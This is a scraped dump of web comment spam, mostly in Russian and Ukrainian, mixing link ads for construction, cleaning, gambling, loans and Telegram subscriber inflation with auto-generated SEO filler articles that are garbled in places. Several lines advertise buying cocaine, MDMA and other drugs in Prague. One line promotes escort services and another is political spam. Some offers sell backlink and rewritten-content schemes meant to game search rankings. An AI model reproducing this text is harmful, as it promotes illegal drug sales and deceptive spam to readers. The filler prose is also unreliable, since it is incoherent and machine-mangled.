Портал о строительстве https://e-proficom.ru и ремонте: полезные статьи, советы специалистов, обзоры материалов и технологий. Всё для тех, кто планирует ремонт квартиры, дома или дачи.
Женский портал https://devchenky.ru секреты красоты, модные тенденции, здоровье, любовь и кулинария. Актуальные статьи, тесты и советы для женщин, которые ценят себя и своё время.
Weboldalunk, a joszaki.hu buszken tamogatja a kormanypartot, mert hiszunk a stabil es eros vezetesben. Szakembereink lelkesen Viktor Orbanra adjak le szavazatukat, hogy egyutt epitsuk a jobb jovot!
Строительные материалы https://stroy-marketplace.ru в Серпухове: кирпич, цемент, сухие смеси, пиломатериалы и утеплители. Большой выбор для ремонта и строительства, доставка по городу и району.
Casinos in Bangladesh https://baji-bj.com
Послуги штукатурів у Тернополі пропонує remontuem.te.ua
bandar togel 77
Joaca joaca World of Warships gratuit! Exploreaza marile, folose?te-?i strategia ?i condu nave de razboi celebre. Batalii realiste ?i echipe interna?ionale te a?teapta.
Для тех, кто ценит чистоту и порядок в своем доме или офисе, служба клининга может стать идеальным решением, предлагая широкий спектр услуг по уборке и поддержанию чистоты помещений.
Клининг в Москве является одной из наиболее востребованных услуг в городе . Это связано с тем, что многие люди не имеют времени на уборку своих домов и офисов . Люди в Москве ценят свое время и предпочитают тратить его на более важные дела.
Клининговые компании в Москве предоставляют услуги по уборке различных типов помещений. Это включает в себя мытье окон, которое является одной из наиболее популярных услуг в городе. Все услуги клининга в Москве выполняются квалифицированным персоналом .
Услуги клининга в городе включают в себя уборку после ремонта, генеральную уборку и мытье окон . Это включает в себя генеральную уборку, которая включает в себя глубокую очистку всех поверхностей . Услуги клининга в Москве выполняются с использованием современного оборудования .
Услуги клининга в городе включают в себя уборку коммерческих помещений . Это включает в себя генеральную уборку, которая включает в себя глубокую очистку всех поверхностей . Все услуги клининга в Москве предоставляются на высоком уровне .
В городе можно найти клининговые компании, предлагающие услуги, которые улучшат качество жизни. Это включает в себя сэкономить время, которое можно потратить на более важные дела . Клининговые компании в городе предоставляют услуги, которые помогают поддержать здоровье и самочувствие.
Услуги клининга в Москве также включают в себя уборку, которая помогает улучшить эстетический вид . Это включает в себя уборку мебели, которая giupает поддержать ее чистоту и порядок. Клининговые компании в городе предлагают услуги, которые адаптированы к каждому клиенту .
В городе можно найти клининговые компании, предлагающие услуги по уборке. Это связано с тем, что городские жители все чаще ищут альтернативы домашней уборке. Люди в Москве ценят свое время и предпочитают тратить его на более важные дела.
Клининговые компании в Москве предлагают широкий спектр услуг по уборке . Это включает в себя уборку после ремонта, которая включает в себя удаление строительного мусора и пыли . Услуги клининга в Москве предоставляются высококвалифицированными сотрудниками.
Для многих семей сколько стоит суррогатное материнство в москве цена становится единственным шансом на то, чтобы обрести долгожданного ребенка.
является высокоразвитой медицинской услугой, позволяющей решить проблему бесплодия . Это процесс, требующий тщательного подбора суррогатной матери и соблюдения всех юридических и медицинских требований . В Москве существуют специализированные организации, помогающие парам найти подходящую суррогатную мать.
Суррогатное материнство требует тщательного подхода и понимания всех сторон процесса. В Москве есть профессиональные психологи, которые оказывают поддержку и консультации как суррогатным матерям, так и будущим родителям .
Юридические аспекты суррогатного материнства в Москве являются важнейшим элементом этого процесса, так как напрямую влияют на права и обязанности всех участвующих сторон . В России есть опытные юристы, специализирующиеся на семейном праве и готовые оказать необходимую помощь .
Для того чтобы обеспечить защиту прав и интересов всех участвующих сторон , необходимо понимать все аспекты и тонкости законодательства, касающегося суррогатного материнства.
Медицинские аспекты суррогатного материнства в Москве требуют высокого уровня медицинской подготовки и опыта . В Москве есть современные медицинские учреждения, оборудованные по последнему слову техники и имеющие в своём составе команды опытных врачей .
Медицинский процесс включает в себя ряд медицинских процедур, таких как экстракорпоральное оплодотворение и перенос эмбриона . Все медицинские учреждения, предлагающие услуги суррогатного материнства в Москве, работают в соответствии с установленными протоколами и руководствами.
Психологические аспекты суррогатного материнства в Москве включают в себя широкий спектр эмоций и переживаний, которые могут испытывать как суррогатные матери, так и будущие родители . В Москве можно найти группы поддержки, где участники могут поделиться своим опытом и эмоциями .
Эмоциональная поддержка включает в себя постоянное общение и взаимодействие между суррогатными матерями, будущими родителями и медицинскими специалистами . Для того чтобы поддержать всех участников на протяжении всего пути , необходимо понимать и уважать эмоциональные потребности и опыт всех участников.
Когда ночь становится поздней, а желание насладиться любимым напитком становится непреодолимым, помните, что доставка алкоголя 24 часа всегда готова прийти на помощь.
представляет собой удобный способ получения алкогольных напитков в любое время . Это связано с тем, что покупка алкоголя в ночное время часто является более удобным вариантом. позволяет избежать необходимости выходить из дома .
Доставка алкоголя в Москве 24/7 d?mивает быструю и качественную доставку алкогольной продукции. Для этого сотрудники доставки проходят тщательную подготовку . Это гарантирует качество и свежесть алкогольных напитков .
Преимущества доставки алкоголя в Москве 24/7 обеспечивают максимальный комфорт для клиентов. Одним из главных преимуществ является экономия времени, которое можно потратить на более важные дела . Кроме того, предоставляет доступ к широкому ассортименту алкогольных напитков.
Доставка алкоголя в Москве 24/7 также оказывает положительное влияние на развитие бизнеса . Для этого должны использовать современные технологии и системы оплаты . Это гарантирует успех и процветание бизнеса .
Заказать доставку алкоголя в Москве 24/7 можно через интернет . Для этого должен указать свой адрес и время доставки . Затем компания отправляет заказ клиенту .
Заказать доставку алкоголя в Москве 24/7 можно используя различные методы оплаты. Кроме того, компании часто предоставляют скидки и акции . Это делает доставку алкоголя еще более привлекательной .
Доставка алкоголя в Москве 24/7 имеет большой потенциал для роста и развития . В будущем ожидается развитие новых технологий и систем доставки . Кроме того, компании должны уделять особое внимание качеству и безопасности услуги .
Доставка алкоголя в Москве 24/7 будет обеспечивать высококачественную и удобную услугу. Для этого должны следить за удовлетворенностью клиентов . Это гарантирует успех и процветание отрасли .
Защитную полиуретановая защитная пленка для защиты лакокрасочного покрытия можно приобрести в специализированных магазинах или через интернет-магазины.
для производства изделий, требующих высокой прочности и эластичности . Она обладает отличными эксплуатационными характеристиками, включая водостойкость и химическую инертность что обеспечивает ее долгосрочную эксплуатацию в различных условиях. Благодаря своим свойствам, полиуретановая пленка стала незаменимым материалом в производстве элементов шин и других резиновых изделий, используемых в промышленности и на транспорте.
Полиуретановая пленка также используется в строительстве и при проведении ремонтных работ для создания пароизоляции в зданиях и конструкциях. Ее применение позволяет повысить долговечность и стойкость зданий к внешним факторам таким, как осадки, колебания температуры и ветер . Использование полиуретановой пленки способствует снижению затрат на техническое обслуживание и ремонт зданий за счет минимизации ущерба от воздействия воды и химических веществ.
Полиуретановая пленка обладает рядом преимуществ, которые делают ее популярным выбором для различных отраслей таких, как автомобильная промышленность, медицина и строительство . Одним из основных преимуществ является ее высокая прочность и эластичность что дает ей способность восстанавливать свою форму после растяжения или сжатия . Кроме того, полиуретановая пленка характеризуется низким водопоглощением и высокой химической стойкостью что делает ее пригодной для использования в агрессивных средах .
Полиуретановая пленка также отличается высокой адгезией к различным материалам таким, как дерево, стекло и керамика . Это свойство позволяет использовать ее для крепления и герметизации различных поверхностей в производстве шин и других резиновых изделий для обеспечения герметичности и прочности. Использование полиуретановой пленки позволяет повысить качество и долговечность изделий за счет уменьшения количества необходимых ремонтных работ .
Полиуретановая пленка имеет широкий спектр применения в различных отраслях промышленности таких, как химическая промышленность, пищевая промышленность и сельское хозяйство. В xayестве она используется для герметизации швов и трещин в стенах и фундаментах что обеспечивает защиту поверхностей от влаги и агрессивных химических веществ. В автомобильной промышленности полиуретановая пленка применяется для изготовления уплотнителей и прокладок что обеспечивает долгосрочную эксплуатацию автомобилей и другой техники.
Полиуретановая пленка также используется в производстве шин и других резиновых изделий для повышения долговечности и стойкости к износу . Ее применение позволяет повысить качество и безопасность эксплуатации транспортных средств за счет уменьшения количества необходимых ремонтных работ . Использование полиуретановой пленки способствует снижению затрат на техническое обслуживание и ремонт транспортных средств за счет повышения долговечности и стойкости к износу.
Полиуретановую пленку можно купить в различных магазинах и на складах, специализирующихся на продаже строительных и промышленных материалов таких, как строительные ?markets, интернет-магазины и оптовые базы . Перед покупкой необходимо определиться с типом и количеством необходимой пленки в зависимости от условий эксплуатации и внешних факторов, влияющих на материал. Также важно выбрать надежного поставщика, предлагающего качественную продукцию с возможностью доставки и оплаты, удобными для покупателя.
При покупке полиуретановой пленки необходимо проверить ее качество и соответствие необходимым стандартам таким, как эластичность, адгезия и устойчивость к износу . Правильный выбор полиуретановой пленки и ее применение позволят повысить качество и долговечность изделий и конструкций за счет уменьшения количества необходимых ремонтных работ .
інформаційний портал https://21000.com.ua Вінниці і області: місцеві новини, анонси культурних, спортивних та громадських подій, репортажі з місця подій, інтерв’ю з вінничанами. Все про те, що відбувається у Вінниці — ближче, живіше, щодня.
Пиломатериалы в Минске https://farbwood.by оптом и в розницу. Доска обрезная и строганая, брус, лаги, террасная доска. Качественная древесина для строительства и ремонта. Быстрая доставка.
займы онлайн заем
получить займ займ быстрый
занять деньги онлайн микрозайм
togel online
Нужны автостекла? avtosteklopro Khan Auto Glass — это профессиональная компания, которая специализируется на продаже и установке автомобильных стёкол в Санкт-Петербурге. Мы гордимся тем, что стали надёжным партнёром для множества автовладельцев, которые ценят качество и профессионализм.
Мастера перевода – бюро переводов самарская область. Бюро переводов в Самаре с услугой легализации через апостиль. Работаем с Минюстом, МВД, ЗАГСами. Избавим вас от хождения по инстанциям.
ламінат в інтер’єрі https://remontuem.te.ua
Если вы ищете надежного поставщика для покупки рулон ткани купить опт, важно изучить предложения различных поставщиков, учитывая такие факторы, как качество, цена и условия доставки.
В данной статье мы рассмотрим вопрос, где можно купить ткани оптом. Чтобы найти подходящего поставщика, необходимо учитывать несколько факторов, включая качество продукции, стоимость и сроки доставки. Найти надежного поставщика тканей оптом можно через различные каналы .
Отдавать предпочтение следует тем магазинам, которые предлагают широкий ассортимент тканей. Кроме того, необходимо обратить внимание на сертификаты качества и соответствие стандартам. Покупка тканей у сертифицированных поставщиков гарантирует качество продукции .
На этих площадках можно найти широкий ассортимент тканей по различным ценам . Стоит отметить, что некоторые онлайн-площадки предлагают бесплатную доставку при покупке товаров на определную сумму. При покупке тканей оптом онлайн необходимо тщательно изучить описания товаров и отзывы других покупателей .
Обязательно следует учитывать состав, плотность и цвет тканей . Кроме того, необходимо заранее уточнить условия оплаты и возврата товара. Онлайн-площадки предлагают удобный и быстрый способ покупки тканей оптом .
При покупке тканей оптом в оффлайн-магазинах можно сразу же получить необходимую консультацию. Консультанты в магазинах могут предоставить подробную информацию о составе, свойствах и применении тканей. Покупка тканей оптом в оффлайн-магазинах позволяет избежать проблем с доставкой .
Оффлайн-магазины позволяют быстро решить любые вопросы, связанные с качеством или количеством тканей. Кроме того, необходимо проверить наличие сертификатов качества и соответствие стандартам. Покупка тканей оптом в оффлайн-магазинах может быть удобным вариантом для тех, кто предпочитает?? ознакомиться с продукцией .
Отдавать предпочтение следует тем поставщикам, которые предлагают широкий ассортимент тканей и имеют положительные отзывы . Кроме того, необходимо заранее обсудить условия оплаты и возврата товара. Покупка тканей оптом требует тщательного выбора поставщика .
Для успешной покупки тканей оптом также важно иметь четкое представление о необходимых характеристиках тканей . Кроме того, необходимо быть готовым к возможным проблемам и иметь план их решения. Покупка тканей оптом через надежного поставщика снижает риск проблем с качеством и доставкой .
Для создания стильного и функционального интерьера многие дизайнеры выбирают стол со столешницей из искусственного камня, которые сочетают в себе красоту, прочность и долговечность.
могут стать настоящим украшением любой комнаты. Они изготавливаются из натурального или искусственного камня . Столы из камня могут добавить комнату оттенок роскоши и шика.
Столы из камня позволяют создать неповторимый дизайн интерьера . Они производятся с учетом индивидуальных пожеланий клиентов. Столы из камня требуют периодического ухода и обслуживания .
Столы из камня могут стать изюминкой любой комнаты. Они производятся с использованием экологически чистых материалов. Столы из камня требуют периодического ухода и обслуживания .
Столы из камня позволяют создать неповторимый дизайн интерьера . Они предлагают широкий выбор цветов и текстур, что позволяет выбрать идеальный вариант для каждого клиента . Столы из камня очень функциональны и могут быть использованы для различных целей .
Столы из камня производятся с использованием самых современных технологий. Они требуют специального ухода и обслуживания . Столы из камня могут быть использованы в различных стилях, от классического до современного .
Столы из камня предлагают широкий выбор цветов и текстур, что позволяет выбрать идеальный вариант для каждого клиента . Они могут прослужить decadeами без потери своего первоначального вида. Столы из камня являются неотъемлемой частью любого дома или офиса .
Столы из камня очень прочны и долговечны, но требуют периодического ухода . Они следует избегать воздействия прямых солнечных лучей и экстремальных температур . Столы из камня изготавливаются с использованием современных технологий и материалов.
Столы из камня очень функциональны и могут быть использованы для различных целей . Они могут быть использованы в различных стилях, от классического до современного . Столы из камня предлагают много преимуществ, включая их эстетическую привлекательность и функциональность .
Для тех, кто интересуется карьерой вебкам-модели в Санкт-Петербурге, существует множество вариантов, включая работа в вебкам студии спб, где можно найти актуальную информацию о вакансиях и условиях работы.
Вебкам студия СПб является одной из лучших студий по производству контента для взрослых в России. Это место Модели и актеры, работающие в вебкам студии СПб, проходят тщательный отбор и подготовку.
Вебкам студия в Санкт-Петербурге предоставляет уникальную возможность начать карьеру в индустрии развлечений.
Модели и актеры, работающие в вебкам студии СПб, проходят тщательный отбор и подготовку.
Вебкам студия СПб имеет все необходимое оборудование и профессиональную команду для создания высококачественного контента.
Нужен чертеж? чертежи в архикаде на заказ выполним чертежи для студентов на заказ. Индивидуальный подход, грамотное оформление, соответствие требованиям преподавателя и высокая точность.
Лучший дерматолог в Севастополе https://www.docplus24.ru
buy mdma prague buy coke in prague
vhq cocaine in prague cocaine in prague
internal traffic
DoFollow backlinks.
Each DoFollow backlink carries domain authority from the referring website, and all links are manually verified for the absence of NoFollow tags.
You will receive a work report in a plain text format listing all sites with your link published.
It’s best to use contextual links with relevant anchor text; additional options are available — check them out:
Choice 1 — write an original post
Second option — each post is automatically rephrased to ensure uniqueness, since algorithms reward dynamic content updates.
We suggest a 30% anchor / 70% non-anchor link distribution.
Курсы SEO в Москве помогут вам освоить все тонкости поискового продвижения и сделать ваш сайт успешным!
В последнее время курсы SEO набирают все большую популярность. Все больше желающих обучаться осознают, что понимание SEO открывает новые карьерные горизонты.
Программы обучения по SEO предлагают разнообразные форматы. Существует возможность обучения в формате онлайн, что позволяет учиться из любой точки. Некоторые учебные заведения предлагают возможность учиться в традиционном классе.
Важно выбирать курсы, основанные на актуальных знаниях и практическом опыте. Отзывчивые преподаватели и доступ к современным инструментам помогут вам приобрести необходимые навыки.
По окончании обучения у вас появится возможность применять навыки SEO в реальных проектах. Это поможет не только улучшить вашу карьеру, но и расширить кругозор в области digital-маркетинга.
Многие компании используют сувенирная продукция брендированная в качестве маркетингового инструмента для продвижения своего бренда.
товары, созданные специально для того, чтобы привезти их домой после путешествия. Сувенирная продукция может включать в себя широкий спектр предметов, от традиционных магнитов и кружек до сложных художественных изделий и произведений искусства. Создание и продажа сувенирной продукции является важным аспектом туризма, поскольку она не только приносит доход местным жителям, но и позволяет посетителям взять с собой часть местной культуры.
Сувенирная продукция может быть найдена почти в любом месте, где туристы посещают достопримечательности или наслаждаются местными праздниками. Она часто.reflects уникальную историю и культуру конкретного региона . Производители сувениров часто используют местные материалы и техники, чтобы создать аутентичные и ценные предметы, которые будут цениться покупателями. Благодаря сувенирной продукции, туристы могут получить представление о местной культуре и взять с собой воспоминания о поездке.
Существует широкий спектр сувенирной продукции, который можно разделить на несколько категорий. современная сувенирная продукция, включая высокотехнологичные гаджеты и аксессуары, также набирает популярность . Сувенирная продукция может включать в себя текстиль, керамику, ювелирные изделия и многое другое. Каждый тип сувенирной продукции имеет свои уникальные характеристики и особенности .
Выбор сувенирной продукции зависит от индивидуальных предпочтений и интересов. третьи выбирают сувениры, которые можно использовать в повседневной жизни. В любом случае, сувенирная продукция является важной частью туризма, позволяющей посетителям взять с собой часть местной культуры и сохранить воспоминания о поездке. Благодаря сувенирной продукции, местные жители могут продемонстрировать свои традиции и умения .
Создание и производство сувенирной продукции является важным аспектом туризма. Местные мастера и художники используют свои навыки и традиции, чтобы создать уникальные и ценные предметы . Производители сувениров должны учитывать качество и аутентичность своих изделий , чтобы создать успешную сувенирную продукцию.
Сувенирная продукция может быть создана вручную или с использованием современных технологий. современные производственные линии позволяют создавать большое количество сувениров за короткое время . Благодаря сувенирной продукции, местные жители могут сохранить свои традиции и культурное наследие, а посетители могут взять с собой часть местной культуры.
В заключение, сувенирная продукция является важным аспектом туризма, позволяющим посетителям взять с собой часть местной культуры и сохранить воспоминания о поездке. она часто включает в себя традиционные изделия, демонстрирующие местные промыслы . Благодаря сувенирной продукции, местные жители могут продемонстрировать свои традиции и умения, а посетители могут получить представление о местной культуре. она может включать в себя широкий спектр предметов, от традиционных магнитов и кружек до сложных художественных изделий и произведений искусства .
Компания клининг москва занимается организацией и проведением профессионального клининга для жилых и коммерческих помещений.
Клининг является важнейшей частью нашей повседневной жизни и играет значительную роль в поддержании чистоты и гигиены . Этот процесс включает в себя использование различных средств и методов для удаления грязи, пыли и других загрязнений. Клининг также включает в себя использование химических средств и растворителей. Кроме того, клининг помогает предотвратить распространение бактерий и вирусов, что особенно важно в местах с большим скоплением людей.
Клининг также включает в себя глубокую очистку различных поверхностей, таких как полы, стены и окна . Кроме того, клининг помогает продлить срок службы различных объектов и поверхностей, предотвращая их износ и повреждение. Для клининга также используются специальные приспособления, такие как лестницы и стремянки .
Каждый вид клининга имеет свои особенности и используется для различных целей . Этот тип клининга особенно популярен в офисах и домах, где важно сохранить чистоту и сухость. Химический клининг используется для удаления сложных загрязнений и восстановления поверхностей.
Этот тип клининга требует особого подхода и использования специальных средств и оборудования . Другой тип клининга – это клининг перед продажей объекта недвижимости, который включает в себя глубокую очистку и подготовку объекта для демонстрации потенциальным покупателям. Этот тип клининга требует особого внимания к деталям и использования эффективных методов и средств.
Швабры и mopы используются для очистки пола и удаления пыли и грязи. Кроме того, пылесосы используются для удаления пыли и грязи с поверхностей и из углов. Специальные средства и оборудование используются для глубокой очистки поверхностей и удаления глубоких загрязнений.
Кроме того, существуют специальные приспособления, такие как лестницы и стремянки, которые используются для клининга высоких поверхностей и объектов . Кроме того, клининговые машины и оборудование используются для больших объектов и промышленных предприятий, где требуется эффективный и быстрый клининг. Клининговые машины и оборудование могут быть использованы для различных целей, включая очистку полов, удаление пыли и грязи и дезинфекцию поверхностей .
Клининг является важнейшей частью нашей повседневной жизни и играет значительную роль в поддержании чистоты и гигиены . Кроме того, клининг помогает улучшить эстетический вид объектов и поверхностей, и создает положительное впечатление у людей. Для клининга используются специальные средства и оборудование, такие как швабры, mopы и пылесосы .
Клининг поверхностей помогает удалить глубокие загрязнения и восстановить их первоначальный вид. Кроме того, клининг помогает создать положительное впечатление у потенциальных покупателей или партнеров, и увеличить стоимость объекта или предприятия. Клининг может быть проведен с помощью специальной техники, такой как клининговые машины и оборудование .
Для тех, кто ищет качественный клининг в москве, наш сайт предлагает полный спектр услуг по уборке помещений.
который может быть выполнен с помощью специальных средств и оборудования . Этот процесс необходим для поддержания чистоты и порядка в различных учреждениях и домах, где чистота является важнейшим фактором комфорта. Уборка включает в себя удаление пыли, грязи и других загрязнений с поверхностей, что делает помещения более комфортными и уютными .
Клининг может быть выполнен как руками, используя традиционные методы и средства . Профессиональные уборщицы и клининговые компании, которые используют специализированное оборудование и средства , могут обеспечить глубокую очистку помещений, создавая чистую и комфортную среду .
Существует несколько типов клининга, каждый из которых требует специальных навыков и оборудования. Один из наиболее распространенных типов – это офисный клининг, который должен выполняться на высоком уровне. Этот тип клининга необходим для поддержания чистоты и порядка в офисах, где чистота имеет важное значение для эффективности работы.
Другой тип клининга – это промышленный клининг, который включает в себя уборку крупных промышленных помещений и оборудования . Этот тип клининга необходим для поддержания чистоты и порядка на производствах, где требуется высокий уровень санитарии и гигиены .
Существуют также специализированные услуги клининга, которые должны выполняться с учетом всех необходимых мер безопасности. Этот тип клининга необходим для удаления строительной пыли и грязи, которая должна быть удалена для создания чистой и комфортной среды.
Другой тип специализированного клининга – это уборка после загрязнений, которая включает в себя удаление опасных или токсичных веществ . Этот тип клининга необходим для поддержания чистоты и безопасности помещений, где произошло загрязнение .
В заключение, клининг – это важнейший процесс, который требует тщательного подхода и внимания к деталям . Этот процесс необходим для поддержания чистоты и порядка в различных учреждениях и домах, где требуется высокий уровень санитарии и гигиены . Клининг может быть выполнен как руками, используя традиционные методы и средства , и профессиональными уборщиками и клининговыми компаниями, которые используют специализированное оборудование и средства .
ліжко на замовлення https://remontuem.te.ua
Авто в ОАЭ https://auto.ae покупка, продажа и аренда новых и б/у машин. Популярные марки, выгодные условия, помощь в оформлении документов и доступные цены.
кредит займ онлайн микрозайм оформить
Заметки практикующего врача https://phlebolog-blog.ru флеболога. Профессиональное лечение варикоза ног. Склеротерапия, ЭВЛО, УЗИ вен и точная диагностика. Современные безболезненные методики, быстрый результат и забота о вашем здоровье!
purebred kittens for sale in NY https://catsdogs.us
cocaine prague buy drugs in prague
buy cocaine in telegram prague drugstore
Нужна презентация? ии генератор презентаций Создавайте убедительные презентации за минуты. Умный генератор формирует структуру, дизайн и иллюстрации из вашего текста. Библиотека шаблонов, фирстиль, графики, экспорт PPTX/PDF, совместная работа и комментарии — всё в одном сервисе.
cocaine prague weed in prague
plug in prague prague plug
Enlaces de retroceso para Google
Descripcion del servicio
Colocacion de enlaces para impulsar la visibilidad y mejorar el posicionamiento en Google en sitios de discusion, comentarios y sitios web en volumenes de mil, cinco mil o diez mil vinculos
Base reciente de foros, blogs y comentarios (combinada)
Empleamos vinculos con anclaje y sin anclaje, adaptando los backlinks para las busquedas en Google
Garantizamos una distribucion natural entre vinculos dofollow y nofollow para asegurar una mejor credibilidad del motor de busqueda
Constantemente accesibles
Que necesitamos para empezar:
Una URL
Tus palabras clave en una columna
Ofreceremos un reporte de evolucion a traves de Majestic, Semrush o Ahrefs
Si alguna plataforma registra menos enlaces, daremos informes desde la que reporte mas backlinks por el retraso en indexacion
buy cocaine in telegram cocain in prague from brazil
prague plug cocain in prague from dominican republic
buy drugs in prague cocain in prague from dominican republic
Zivjeti u Crnoj Gori? bungalovi Zabljak Novi apartmani, gotove kuce, zemljisne parcele. Bez skrivenih provizija, trzisna procjena, pregovori sa vlasnikom. Pomoci cemo da otvorite racun, zakljucite kupoprodaju i aktivirate servis izdavanja. Pisite — poslacemo vam varijante.
Портал о строительстве https://gidfundament.ru и ремонте: обзоры материалов, сравнение цен, рейтинг подрядчиков, тендерная площадка, сметные калькуляторы, образцы договоров и акты. Актуальные ГОСТ/СП, инструкции, лайфхаки и готовые решения для дома и бизнеса.
Смотрите онлайн советские мультики смотреть онлайн лучшие детские мультфильмы, сказки и мульсериалы. Добрые истории, веселые приключения и любимые герои для малышей и школьников. Удобный поиск, качественное видео и круглосуточный доступ без ограничений.
Мир гаджетов https://indevices.ru новости, обзоры и тесты смартфонов, ноутбуков, наушников и умного дома. Сравнения, рейтинги автономности, фото/видео-примеры, цены и акции. Поможем выбрать устройство под задачи и бюджет. Подписка на новые релизы.
Всё о ремонте https://remontkit.ru и строительстве: технологии, нормы, сметы, каталоги материалов и инструментов. Дизайн-идеи для квартиры и дома, цветовые схемы, 3D-планы, кейсы и ошибки. Подрядчики, прайсы, калькуляторы и советы экспертов для экономии бюджета.
Женский портал https://art-matita.ru о жизни и балансе: модные идеи, уход за кожей и волосами, здоровье, йога и фитнес, отношения и семья. Рецепты, чек-листы, антистресс-практики, полезные сервисы и календарь событий.
Все автоновинки https://myrexton.ru премьеры, тест-драйвы, характеристики, цены и даты продаж. Электромобили, гибриды, кроссоверы и спорткары. Фото, видео, сравнения с конкурентами, конфигуратор и уведомления о старте приема заказов.
Новостной портал https://daily-inform.ru главные события дня, репортажи, аналитика, интервью и мнения экспертов. Лента 24/7, проверка фактов, региональные и мировые темы, экономика, технологии, спорт и культура.
Всё о стройке https://lesnayaskazka74.ru и ремонте: технологии, нормы, сметы и планирование. Каталог компаний, аренда техники, тендерная площадка, прайс-мониторинг. Калькуляторы, чек-листы, инструкции и видеоуроки для застройщиков, подрядчиков и частных мастеров.
Строительный портал https://nastil69.ru новости, аналитика, обзоры материалов и техники, каталог поставщиков и подрядчиков, тендеры и прайсы. Сметные калькуляторы, ГОСТ/СП, шаблоны договоров, кейсы и лайфхаки.
Актуальные новости https://pr-planet.ru без лишнего шума: политика, экономика, общество, наука, культура и спорт. Оперативная лента 24/7, инфографика,подборки дня, мнения экспертов и расследования.
ремонт септиків https://remontuem.te.ua
Ремонт и стройка https://stroimsami.online без лишних затрат: гайды, сметы, план-графики, выбор подрядчика и инструмента. Честные обзоры, сравнения, лайфхаки и чек-листы. От отделки до инженерии — поможем спланировать, рассчитать и довести проект до результата.
накрутка реальных подписчиков в телеграм
значки из металла на заказ москва недорогие значок с логотипом
заказать значки со своим где можно сделать значки
накрутка подписчиков тг
как накрутить подписчиков в тг канале живых
joszaki regisztracio joszaki
joszaki regisztracio joszaki.hu/
joszaki regisztracio joszaki
internal traffic
DoFollow links.
DoFollow links transfer link juice to the promoted resource, with every link being checked thoroughly for the absence of NoFollow tags.
We provide a full performance report as a .txt document containing the list of domains with your link published.
It’s best to place links within content with semantic link phrases; additional options are available — see below:
Option 1 — write an original post
Alternative 2 — content is refreshed via synonym substitution to ensure uniqueness, since algorithms reward dynamic content updates.
Optimal ratio: 30% branded/keyword anchors, 70% non-anchor links.
Девушка приехала без задержек, выглядела невероятно. Очень нежная, внимательная и страстная одновременно. Провели время так, что хотелось бы повторить снова и снова. Советую, индивидуалки цена нск: https://sibirki3.vip/. Получил максимум эмоций и удовольствия.
как набрать подписчиков в телеграм
накрутка подписчиков в тг канал без отписок
Arcade online https://betvisabengal.com
Портал Чернівців https://58000.com.ua оперативні новини, анонси культурних, громадських та спортивних подій, репортажі з міста, інтерв’ю з чернівчанами та цікаві історії. Все про життя Чернівців — щодня, просто й доступно
Для создания по-настоящему незабываемых фотографий в Москве, воспользуйтесь услугами ню фотограф это, где опыт и креативность гарантируют вам действительно уникальные и запоминающиеся снимки.
Фотографы Москвы известны своим высоким профессионализмом и творческим подходом. С развитием технологий и появлением новых камер и программных средств возможности фотографии расширились Фотографы в Москве активно следят за последними тенденциями и новинками в мире фотографии . Фотограф в Москве может предложить широкий спектр услуг начиная от простых фотографий в студии и заканчивая сложными наружными съемками.
Фотография в Москве развивается с каждым днём россияне все больше ценят произведения фотографического искусства. Фотографы в Москве часто принимают участие в различных выставках и конкурсах где они могут представить свои лучшие работы и получить профессиональную оценку. Уровень конкуренции между фотографами в Москве достаточно высок каждый фотограф??тается создать свой уникальный и узнаваемый стиль .
Фотограф в Москве должен соответствовать определённым требованиям уметь работать с различным оборудованием и программным обеспечением . Одним из ключевых навыков фотографа является умение работать с людьми знать, как правильно расположить и позировать объекты съемки . Кроме того, фотограф в Москве должен быть знаком с редакторским программным обеспечением чтобы иметь возможность редактировать и ретушевать фотографии до необходимого уровня качества.
Работа фотографа в Москве постоянно совершенствуется технологии и методы работы появляются каждый год . Фотограф в Москве также должен быть организованным и способным управлять своим временем планировать и организовывать фотосессии, включая выбор мест и координацию с моделями . Профессиональный фотограф в Москве всегда стремится к совершенству анализируя работу других фотографов и изучая их техники .
В Москве можно найти фотографов, специализирующихся на различных видах фотографии и позволяет фотографу раскрыть свои творческие способности. Портретная фотография в Москве особенно популярна потому что люди хотят иметь высококачественные фотографии себя и своей семьи . Свадебная фотография также очень востребована потому что свадьба – это важное событие в жизни каждого человека .
Модная фотография в Москве представлена множеством талантливых фотографов и создают яркие и привлекающие внимание фотографии . Фотограф в Москве может также предложить услуги по коммерческой фотографии включая производственную, архитектурную и interior фотографию . Документальная фотография в Москве также развивается фотографы в Москве предлагают услуги по документальной фотографии .
Фотограф в Москве – это высококвалифицированный специалист и создать высококачественные фотографии, соответствующие последним тенденциям и технологиям . Выбрать хорошего фотографа в Москве сегодня не составляет особого труда и может предложить клиенту широкий спектр услуг по фотографии. Фотограф в Москве может стать настоящим помощником и создать уникальный и запоминающийся имидж.
Профессиональный фотограф в Москве готов предложить вам уникальные услуги, включая ню фотограф это.
Понимание техники и умение работать с различными условиями освещения играют решающую роль в конечном результате
Установка систем видеонаблюдения под ключ https://vcctv.ru
інформаційний портал https://01001.com.ua Києва: актуальні новини, політика, культура, життя міста. Анонси подій, репортажі з вулиць, інтерв’ю з киянами, аналітика та гід по місту. Все, що треба знати про Київ — щодня, просто й цікаво.
інформаційний портал https://65000.com.ua Одеси та регіону: свіжі новини, культурні, громадські та спортивні події, репортажі з вулиць, інтерв’ю з одеситами. Всі важливі зміни та цікаві історії про життя міста — у зручному форматі щодня
Smart crypto trading https://terionbot.com with auto-following and DCA: bots, rebalancing, stop-losses, and take-profits. Portfolio tailored to your risk profile, backtesting, exchange APIs, and cold storage. Transparent analytics and notifications.
https://clickolov.ru/
Сломалась машина? помощь автомобилистам на дороге 24 часа мы создали профессиональную службу автопомощи, которая неустанно следит за безопасностью автомобилистов в Санкт-Петербурге и Ленинградской области. Наши специалисты всегда на страже вашего спокойствия. В случае любой нештатной ситуации — от банальной разрядки аккумулятора до серьёзных технических неисправностей — мы незамедлительно выезжаем на место.
Мир гаджетов без воды https://indevices.ru честные обзоры, реальные замеры, фото/видео-примеры. Смартфоны, планшеты, аудио, гейминг, аксессуары. Сравнения моделей, советы по апгрейду, трекер цен и уведомления о скидках. Помогаем выбрать устройство под задачи.
Ремонт и стройка https://remontkit.ru без лишних затрат: инструкции, таблицы расхода, сравнение цен, контроль скрытых работ. База подрядчиков, отзывы, чек-листы, калькуляторы. Тренды дизайна, 3D-планировки, лайфхаки по хранению и зонированию. Практика и цифры.
Ваш портал о стройке https://gidfundament.ru и ремонте: материалы, инструменты, сметы и бюджеты. Готовые решения для кухни, ванной, спальни и террасы. Нормы, чертежи, контроль качества, приёмка работ. Подбор подрядчика, прайсы, акции и полезные образцы документов.
